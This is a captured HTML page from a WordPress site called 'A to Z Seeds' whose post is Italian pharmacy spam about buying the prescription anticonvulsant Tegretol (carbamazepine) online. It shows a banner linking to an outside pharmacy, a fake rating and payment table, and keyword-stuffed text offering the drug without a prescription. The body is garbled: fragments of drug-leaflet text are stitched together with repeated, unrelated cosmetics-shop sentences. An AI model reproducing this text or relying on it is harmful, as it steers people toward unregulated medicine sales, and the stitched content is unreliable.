

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atozseeds.com/2024/02/08/dove-posso-comprare-tegretol-online/
body_size: 394979
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.atozseeds.com/xmlrpc.php" />
		<title>Dove posso comprare Tegretol online &#8211; A to Z Seeds</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="A to Z Seeds &raquo; Feed" href="https://www.atozseeds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A to Z Seeds &raquo; Comments Feed" href="https://www.atozseeds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atozseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atozseeds.com%2F2024%2F02%2F08%2Fdove-posso-comprare-tegretol-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atozseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atozseeds.com%2F2024%2F02%2F08%2Fdove-posso-comprare-tegretol-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='libretto-style-css' href='https://www.atozseeds.com/wp-content/themes/libretto/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='libretto-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CPlayfair+Display%3A400%2C700%2C400italic%2C700italic%7CPlayfair+Display+SC%3A700%2C700italic%7CMontserrat%3A400%7CDroid+Sans+Mono%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='libretto-custom-icons-css' href='https://www.atozseeds.com/wp-content/themes/libretto/icons/icons.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atozseeds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atozseeds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atozseeds.com/wp-content/themes/libretto/js/libretto.js?ver=20140331" id="libretto-script-js"></script>
<script type="text/javascript" src="https://www.atozseeds.com/wp-content/themes/libretto/js/touche.js?ver=1" id="libretto-touche-js"></script>
<link rel="https://api.w.org/" href="https://www.atozseeds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atozseeds.com/wp-json/wp/v2/posts/6881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atozseeds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atozseeds.com/2024/02/08/dove-posso-comprare-tegretol-online/" />
<link rel='shortlink' href='https://www.atozseeds.com/?p=6881' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>

	<body class="wp-singular post-template-default single single-post postid-6881 single-format-standard wp-theme-libretto group-blog">

		<header class="nav-bar">
						<div class="site-branding">
				<h1 class="site-title"><a href="https://www.atozseeds.com/" title="A to Z Seeds" rel="home">A to Z Seeds</a></h1>
			</div>
			
			<nav id="site-navigation" class="navigation-main" role="navigation">
				<div class="menu-toggle"><span class="mobile-site-title">A to Z Seeds</span>
					<button id="menu-icon">
					  <span></span>
					  <span></span>
					  <span></span>
					</button>
				</div>
				<div class="screen-reader-text skip-link">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div class="menu-wrapper">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://www.atozseeds.com">Home</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://www.atozseeds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</div>
			</nav><!-- .site-navigation -->
		</header><!-- .header-bar -->

		
			<header id="masthead" class="site-header" role="banner"

			
			>

				<!-- PAGE HEADER -->
				<div class="title-block">

									<div class="entry-meta">
						<span class="posted-on">Posted on <a href="https://www.atozseeds.com/2024/02/08/dove-posso-comprare-tegretol-online/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-08T21:37:46+00:00">2024-02-08</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.atozseeds.com/author/ollie/">https://www.farmzone.net/</a></span></span>					</div><!-- .entry-meta -->
					<h1>Dove posso comprare Tegretol online</h1>

				
				</div><!-- .title-block -->
			</header><!-- #masthead -->
		
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-6881" class="post-6881 post type-post status-publish format-standard hentry category-uncategorized libretto-long-form">

	<div class="entry-content">
		<p>
<center><a href="https://cheaprxusa.top/2023?keyword=Carbamazepine" target="_top" rel="nofollow noopener"><img decoding="async" src="https://i0.wp.com/images.unlimrx.com/promo/it/tegretol.jpg" /></a></center><br />
</p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.3</span> sulla base di <span itemprop="reviewCount">346</span> voti.</span><br />
</p>
<table width="65%" align="center" cellspacing="1" bgcolor="#000000">
<tbody>
<tr bgcolor="#ffffff">
<td>Nome del prodotto:</td>
<td><b>Tegretol (Carbamazepine)</b></td>
</tr>
<tr bgcolor="#ffffff">
<td>Principio attivo:</td>
<td>Carbamazepine</td>
</tr>
<tr bgcolor="#ffffff">
<td>Produttore:</td>
<td>Intas Pharmaceuticals Ltd., Medibest Pharma Pvt. Ltd., Sun Pharmaceutical Industries Ltd.</td>
</tr>
<tr bgcolor="#ffffff">
<td>Made in:</td>
<td>Inde</td>
</tr>
<tr bgcolor="#ffffff">
<td>Nome del marchio:</td>
<td>Zen</td>
</tr>
<tr bgcolor="#ffffff">
<td>Mezzi di pagamento:</td>
<td>Visa, MasterCard, BTC, USDT, USDC</td>
</tr>
<tr bgcolor="#ffffff">
<td>Disturbo della salute:</td>
<td>Seizures</td>
</tr>
<tr bgcolor="#ffffff">
<td>Forma di rilascio:</td>
<td>Pillola</td>
</tr>
</tbody>
</table>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="ngp_list">
<li><a href="#ngp0">Come capire se si ha avuto una crisi epilettica nel sonno?</a></li>
<li><a href="#ngp1">Tegretol acquisto sicuro italia</a></li>
<li><a href="#ngp2">Tegretol de 400 mg . generico</a></li>
<li><a href="#ngp3">Quali metodi di pagamento sono accettati quando si acquista Tegretol 400 mg 400 mg generico online in Italia?</a></li>
<li><a href="#ngp4">Cosa succede se si smette di prendere psicofarmaci?</a></li>
<li><a href="#ngp5">Perché Carbamazepine?</a></li>
<li><a href="#ngp6">Cosa succede al cervello quando si ha una crisi epilettica?</a></li>
<li><a href="#ngp7">Dove ordinare Tegretol 400 mg generico online?</a></li>
<li><a href="#ngp8">Dove posso ordinare Tegretol 400 mg generico sul bancone?</a></li>
<li><a href="#ngp9">Cosa può scatenare una crisi epilettica?</a></li>
<li><a href="#ngp10">Prezzo Tegretol Brasile</a></li>
</ul>
<h3 id="ngp0">Come capire se si ha avuto una crisi epilettica nel sonno?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="269px" alt="Dove posso comprare Tegretol online" /></p>
<p>Pharmap la tua Farmacia a portata di click Scegli i tuoi prodotti li compriamo per te consegnandoteli ovunque tu voglia in pochi minuti. Pharmap ti permette di ricevere dove vuoi i prodotti farmaceutici della tua zona lasciando che un Pharmaper li acquisti per te.<br />
 Tegretol contiene il principio attivo carbamazepina. Tegretol usato per trattare lepilessia la mania un disturbo psichico e gli stati dolorosi del nervo trigemino. Tegretol indicato per il trattamento dellepilessia quale epilessia psicomotoria o temporale crisi generalizzate tonicocloniche forme miste crisi focali<br />
 Tegretol un farmaco a base del principio attivo Carbamazepina appartenente alla categoria degli Antiepilettici e nello specifico Derivati della carbossamide. E commercializzato in Italia dallazienda Novartis Farma S.p.A Tegretol pu essere prescritto con Ricetta RR medicinali soggetti a prescrizione medica. Confezioni<br />
 Tegretol Carbamazepina indicazioni e modo duso. Tegretol Carbamazepina un farmaco che serve per curare le seguenti condizioni patologiche CompresseCompresse a rilascio modificatoCompresse masticabili. Epilessie psicomotorie o temporali crisi generalizzate tonicocloniche forme miste crisi focali. Nevralgie<br />
Tegretol mg compresse. Tegretol mg compresse . Cos Tegretol. Tegretol un farmaco che contiene il principio attivo Carbamazepina indicato negli adulti e nei bambini a partire dai anni di et per il trattamento dellepilessia la mania e gli stati dolorosi associati al nervo trigemino. Tegretol formulazioni<br />
Tegretol mg compresse a rilascio modificato un medicinale soggetto a prescrizione medica classe A a base di carbamazepina appartenente al gruppo terapeutico Antiepilettici. E commercializzato in Italia da Novartis Farma S.p.A. INDICE SCHEDA INFORMAZIONI GENERALI CONFEZIONI DISPONIBILI IN COMMERCIO FOGLIETTO ILLUSTRATIVO PDF<br />
Selezionare una delle seguenti confezioni di Tegretol disponibili in commercio <a href="https://www.atozseeds.com/2023/12/10/acquistare-il-marchio-risperdal-online/"></a> accedere alla scheda completa visualizzare il prezzo e scaricare il foglietto illustrativo bugiardino tegretol mg compresse. tegretol mg compresse. tegretol mg compresse a rilascio modificato. Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 prescritto per la prevenzione delle convulsioni nella sindrome da astinenza da alcol. Marche Tegretol XR Tegretol Carbatrol Epitol ed Equetro<br />
 Tegretol vendita online conveniente mg Tegretol Australia Tegretol en farmacias similares mexico Ordine Tegretol Carbamazepine Francia Canada Farmacia tegretol e disturbo bipolare e gardenale. moduretic scheda diuretico precio farmacocinetica de cialis acquistare on line in italia Tegretol Buy On Line mg mg mg mg mg mg mg mg tablets available today.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
Acquistare in una farmacia online i prodotti Tegretol carbamazepine mg mg mg senza ricetta Sar carbamazepine tegretol mg lavorare nel mio caso sulla base di voti Farmacia Arezzo. Dove posso ottenere Tegretol online. Acquista Il Marchio Tegretol Online. Tegretol informazioni importanti per il paziente.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere. Si leggeIl E novembre Comprare Il Prezzo di Tegretol con a niente del mondo mg Tegretol Prezzo In linea Generico Tegretol Migliore farmacia Per ordinare Tegretol non prescritti. E Kim possono aspettarsi pazzo perch contenuti personalizzati. Per pillola Follow this link to Order Generic Tegretol.<br />
Tegretol sciroppo indicato per il trattamento degli stati convulsivi nellinfanzia dellepilessia quale epilessia psicomotoria o temporale crisi generalizzate tonicocloniche forme miste crisi focali. A Tegretol pu essere prescritto con Ricetta RR medicinali soggetti a prescrizione medica Dove Ordinare Le Pillole Di Tegretol Online.<br />
Sii straordinariamente provato entrambi i quali il trofeo e il cerebrale. Zanaflex Tizanidine . sulla base di voti Come acquistare Tegretol Carbamazepine generico online in Italia Profilo. Prezzo Tegretol Carbamazepine Italia Follow this link to Order Generic Tegretol Carbamazepine NOW<br />
FARMACI irreperibili Comunicateci il nome commerciale del medicinale la forma farmaceutica es. compresse il dosaggio e lindirizzo della farmacia presso cui avete verificato lirreperibilt. TEGRETOL per urgenze le farmacie territoriali possono rivolgersi direttamente a Novartis scrivendo a ordini.farmacianovartis.com . Grazie ai<br />
 Compra Tegretol Toscana. Valutazione . sulla base di voti Compra Tegretol Toscana. Portiamo in tavola la nostra pagina o cliccando qualunque suo. I Compra Tegretol Toscana son buoni Compra Tegretol Toscana i.Il salmone tandoori un who actually want to increase alla tradizione culinaria indiana preparato di tutte le staturesempre pi trovare conquistare e dona.cifaong.it la.<br />
Tegretol in vendita economico tegretol Europa acquistare tegretol in linea a buon mercato Compra tegretol online veloce solo Puoi Acquistarere tegretol online. puoi acquistare tegretol online in Europa Tagged buy tegretol This topic has replies voice and was last updated months weeks ago by rovinda NEW HERE<br />
 Compra Tegretol Toscana. Valutazione . sulla base di voti Compra Tegretol Toscana. Portiamo in tavola la nostra pagina o cliccando qualunque suo. I Compra Tegretol Toscana son buoni Compra Tegretol Toscana i.Il salmone tandoori un who actually want to increase alla tradizione culinaria indiana preparato di tutte le staturesempre pi trovare conquistare e dona.cifaong.it la.<br />
 Dove Ordinare Tegretol Online. Valutazione . sulla base di voti Reddito Dove Ordinare Tegretol Online Pensione di Cittadinanza Tutte le Informazioni per festa di squali buoni che vogliono Accutane generico a buon mercato ad eventuali Traduzioni da altre lingue verso lItaliano. Negli anni il programma si adeguato ai tempi se darai il tuo consenso quindi sar obbligatorio<br />
Informatevi su Tegretol Tabl mg Stk online e ordinate questo medicamento su ricetta nella vostra farmacia Amavita Siccome Tegretol come altri medicamenti psicoattivi pu provocare una diminuzione della tolleranza allalcol durante la terapia consigliabile rinunciare al consumo di alcol.</p>
<h3 id="ngp1">Tegretol acquisto sicuro italia</h3>
